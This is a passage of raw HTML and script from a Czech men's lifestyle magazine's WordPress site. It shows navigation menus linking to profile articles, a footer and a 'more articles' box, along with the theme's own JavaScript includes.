href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:58:23+01:00" >Čtvrtek, 15. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b00abbef24
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764086608" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4674]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>